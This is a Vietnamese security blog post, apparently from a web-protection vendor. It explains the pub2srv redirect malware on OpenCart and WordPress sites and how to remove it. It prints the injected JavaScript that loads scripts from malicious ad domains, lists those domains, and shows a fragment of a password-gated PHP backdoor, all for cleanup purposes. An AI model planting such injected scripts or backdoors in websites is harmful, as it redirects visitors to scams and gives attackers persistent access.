Chúng tôi đã theo dõi một trường hợp lây nhiễm phần mềm độc hại cụ thể nhắm mục tiêu vào các trang web OpenCart và WordPress trong vài tháng. Nó thường được gọi là nhiễm phần mềm độc hại pub2srv chuyển hướng khách truy cập trang web của bạn đến các miền độc hại khác như

go.pub2srv[.]com

go.mobisla[.]com

go.oclaserver[.com]

deloton.com/afu.php?zoneid= site

Dolohen.com

Ngoài ra, Google sẽ tạm ngưng Quảng cáo của bạn trong các liên kết Độc hại trên trang web của bạn. Một vài trong số họ là

https://defpush.com/ntfc.php?p=1565632https://deloplen.com/apu.php?zoneid=1558096https://go.mobisla.com/notice.php?p=1558098&interactive=1&pushup=1https://mobpushup.com/notice.php?p=1558098&interactive=1&pushup=1https://wowreality.info/page.js?wm=gr



Ảnh chụp màn hình của người dùng WordPress yêu cầu trợ giúp trong diễn đàn

Phần mềm độc hại pub2srv là gì? Các triệu chứng của nó là gì?

Nó là một phần mềm độc hại khiến các trang OpenCart &WordPress chuyển hướng đến các trang web spam. Trên thiết bị di động, cửa sổ bật lên spam hoặc thông báo mở ra chứa quảng cáo và các trang lừa đảo.

Phần mềm độc hại pub2srv đưa mã JavaScript độc hại vào nguồn của trang web gây ra chuyển hướng / cửa sổ bật lên. Trong trường hợp của Opencart, nguyên nhân là do lỗ hổng chèn SQL trong cửa hàng, cho phép tin tặc thêm mã độc vào cơ sở dữ liệu. Trong trường hợp của WordPress, tin tặc có thể sửa đổi tệp index.php hoặc functions.php để chèn tải trọng.

Các triệu chứng điển hình của vụ hack này:

- Khách truy cập trang web của bạn được chuyển hướng đến các trang web spam với các trang quảng cáo, khiêu dâm, lừa đảo. Kiểm tra blog chi tiết của chúng tôi về Lý do tại sao trang web của bạn gặp phải nhiều chuyển hướng.

- Cửa sổ bật lên trên thiết bị di động nhắc bạn cài đặt ứng dụng

- Các plugin dựa trên AJAX ngừng hoạt động (Ví dụ:TablePress, DataTables, v.v.)

- Bị Google đưa vào danh sách đen hoặc Quảng cáo bị tạm ngưng. Kiểm tra blog của chúng tôi để lấy lại Quảng cáo bị tạm ngưng của bạn.

- Mã JavaScript không được công nhận trong nguồn

Hậu quả của vụ tấn công

Vì nguyên nhân cơ bản của phần mềm độc hại này là lỗ hổng SQL injection (SQLi), kẻ tấn công có thể:

- Thêm, xóa, chỉnh sửa hoặc đọc nội dung trong cơ sở dữ liệu

- Đọc mã nguồn từ các tệp trên máy chủ cơ sở dữ liệu

- Ghi tệp vào máy chủ cơ sở dữ liệu

- Đánh cắp hồ sơ người dùng và mật khẩu của trang web WordPress / Opencart của bạn

- Việc lấy cắp thông tin giao dịch trong các cửa hàng OpenCart / WooCommerce của bạn

- Thực hiện spam SEO trên miền của bạn, dẫn đến danh sách đen của Quản trị viên web của Google

Làm cách nào để xóa mã phần mềm độc hại pub2srv khỏi trang web của tôi?

Trong OpenCart , phần mềm độc hại thường lây nhiễm vào cơ sở dữ liệu và đặt mã của nó vào các bảng cơ sở dữ liệu sau:

- oc_product_description table (Mô tả Sản phẩm)

- bảng oc_category_description (Mô tả danh mục)

Làm theo các bước sau để xóa mã độc hại khỏi cơ sở dữ liệu OpenCart của bạn:

- Xem trước các bảng cơ sở dữ liệu bằng công cụ như phpMyAdmin hoặc Sequel Pro

- Mở bảng "oc_category_description" và kiểm tra các giá trị trong cột "description".

- Bạn sẽ thấy một số đoạn mã JavaScript như được hiển thị bên dưới:

<script type="text/javascript">//<![CDATA[ (function() { var configuration = { "token": "XXXXXXXXXXXXX", "exitScript": { "enabled": true }, "popUnder": { "enabled": true } }; var script = document.createElement(''script''); script.async = true; script.src = ''//cdn.shorte[.st]/link-converter.min.js''; script.onload = script.onreadystatechange = function () {var rs = this.readyState; if (rs && rs != ''complete'' && rs != ''loaded'') return; shortestMonetization(configuration);}; var entry = document.getElementsByTagName(''script'')[0]; entry.parentNode.insertBefore(script, entry); })(); //]]></script><script data-cfasync=''false'' type=''text/javascript'' src=''//pXXXXX.clksit[e.com/]adServe/banners?tid=XXXXX_127XXX_7&tagid=2''></script><script type="text/javascript" src="//[go.pub2srv][.com/ap]u.php?zoneid=XXXXXX"></script><script async="async" type="text/javascript" src="//g[o.mobisl]a.co[m/notice.ph]p?p=XXXXXX&interactive=1&pushup=1"></script> - Thực thi đoạn mã SQL sau sau khi thực hiện các thay thế cần thiết:

UPDATE oc89gWs_category_description SET description = REPLACE (description, 'INSERT MALICIOUS CODE FROM PREVIOUS STEP', ''); - Lặp lại tất cả các bước trên cho bảng oc_product_description

Trong WordPress , phần mềm độc hại thường được tìm thấy trong các tệp WordPress:

- index.php

- functions.php

- Bảng cơ sở dữ liệu

Làm theo các bước sau để xóa mã độc hại khỏi máy chủ WordPress của bạn:

- Mở tệp index.php (thư mục public_html) & wp-content / themes / NAME-OF-THEME / functions.php trên máy chủ của bạn

- Tìm kiếm mã không quen thuộc / vô nghĩa / được mã hóa trong các tệp này. Bạn có thể tìm thấy mã tương tự như:

<?php if (isset($_REQUEST['action']) && isset($_REQUEST['password']) && ($_REQUEST['password'] == 'XXXXXXXXXXXXXXXXXXXXXX')) { if ( ! function_exists( 'wp_temp_setup' ) ) { $path=$_SERVER['HTTP_HOST'].$_SERVER[REQUEST_URI]; ?> - Nếu bạn tìm thấy mã độc hại trong một trong hai tệp này, bạn nên thay thế (các) tệp từ một bản sao lưu tốt đã biết gần đây nhất.

- Ngoài ra, hãy xác minh các bảng trong cơ sở dữ liệu của bạn như đã đề cập trong các bước dành cho OpenCart ở trên.

- Ngoài ra, trong wp-include thư mục:xóa wp-vcd.php và class.wp.php tệp, trong wp-include thư mục:mở post.php và xóa thẻ php đầu tiên do Phần mềm độc hại thêm vào. Mở tệp functions.php của chủ đề và xóa các mã trên. (Do một độc giả Jaber của chúng tôi đề xuất trong phần bình luận)



Các bước ngăn ngừa tái nhiễm &Xác định nguyên nhân

- Cập nhật trang web OpenCart / WordPress của bạn lên phiên bản mới nhất: Để khắc phục mọi sự cố bảo mật đã biết trong lõi CMS

- Chặn các cuộc tấn công SQL Injection: Sử dụng một plugin bảo mật như Astra chủ động phát hiện và chặn các cuộc tấn công SQL Injection (SQLi) trước khi chúng tiếp cận trang web của bạn.

- Thay đổi tên người dùng và mật khẩu của tài khoản quản trị: Vì vậy, tin tặc đó không tiếp tục có quyền truy cập vào trang web sau khi dọn dẹp phần mềm độc hại

- Thay đổi mật khẩu cơ sở dữ liệu: Như vậy tin tặc không thể kết nối trực tiếp với cơ sở dữ liệu

- Thay đổi khóa mã hóa: Để ngăn chặn hành vi giả mạo và các cuộc tấn công mật mã khác

- Chỉ giới hạn quyền truy cập của Khu vực quản trị đối với các địa chỉ IP có trong danh sách cho phép: Như vậy chỉ những quản trị viên được ủy quyền mới có thể truy cập vào khu vực quản trị phụ trợ

- Gỡ cài đặt các plugin / tiện ích mở rộng không sử dụng: Nếu không còn được duy trì, chúng có thể chứa các vấn đề bảo mật gây ra vụ tấn công ngay từ đầu

- Quét Nhật ký Máy chủ (Truy cập &Lỗi): Bạn có thể tìm thấy các lỗi lạ hoặc vô nghĩa trong nhật ký, điều này có thể chỉ ra nguồn gốc và thời gian của vụ tấn công

Hướng dẫn có Liên quan - Loại bỏ Hack WordPress

Ngoài ra, hãy xem bài viết trên blog của chúng tôi về Cửa hậu vi rút Favicon (.ico) trong WordPress

Giới thiệu về Astra Web Protection

Astra Web Protection là giải pháp bảo mật đầu cuối cho CMS của bạn. Bạn có thể tự bảo vệ mình trước hơn 100 cuộc tấn công, bot xấu, phần mềm độc hại chỉ bằng một nút bấm. Các chuyên gia bảo mật của chúng tôi cung cấp hỗ trợ 24 × 7 trong việc đảm bảo hoạt động kinh doanh trực tuyến của bạn. Hãy nói Xin chào trên tiện ích trò chuyện bên dưới, nếu bạn muốn được trợ giúp từ chuyên gia hoặc muốn biết cách chúng tôi đảm bảo trang web của bạn sạch và an toàn 100%!